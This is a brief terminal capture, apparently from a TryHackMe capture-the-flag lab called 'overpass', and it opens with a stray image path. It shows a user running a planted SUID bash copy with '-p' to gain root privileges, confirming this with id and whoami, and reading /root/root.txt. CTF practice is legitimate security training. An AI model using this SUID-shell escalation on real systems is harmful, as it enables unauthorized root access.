 james@overpass-production:/home/james$ /home/james/.suid_bash -p
.suid_bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(ja
mes)
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cat /root/root.txt
thm{}
.suid_bash-4.4#